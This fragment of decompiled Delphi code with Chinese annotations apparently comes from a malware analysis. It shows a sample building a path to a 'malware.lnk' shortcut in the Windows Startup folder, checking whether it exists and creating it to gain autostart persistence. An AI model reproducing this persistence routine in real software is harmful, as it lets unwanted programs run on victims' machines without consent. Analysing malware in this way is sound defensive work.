 39 ((void (__fastcall *)(_DWORD, int *))Vcl::Forms::TApplication::GetExeName)(*off_6E9A4C, &v10);// 获取当前exe名称
40 ((void (__fastcall *)(int, int *))System::Ioutils::TPath::GetFileNameWithoutExtension)(v10, &v11);// 获取系统快捷启动项路径
41 System::__linkproc__ UStrCatN(&v13, 4); // 拼接路径C:\\Users\\Shadow\\AppData\\Roaming\\Microsoft\\
42 Unit1::TForm1::appLog(v21, v13, a3); // Windows\\Start Menu\\Programs\\Startup\\malware.lnk
43 LOBYTE(v3) = 1;
44 if ( (unsigned __int8)System::Sysutils::FileExists(v18, v3, v4) )// 判断是否已经存在开机自启动项
45 {
46 Unit1::TForm1::appLog(v21, (int)L"Exist", a3);
47 ((void (__fastcall *)(_DWORD, _DWORD))Vcl::Extctrls::TTimer::SetEnabled)(*(_DWORD *)(v21 + 1020), 0);// 隐藏控件
48 }
49 else
50 {
51 Unit1::CreateLink(L"-start"); // 设置malware.exe开机自启动项
52 }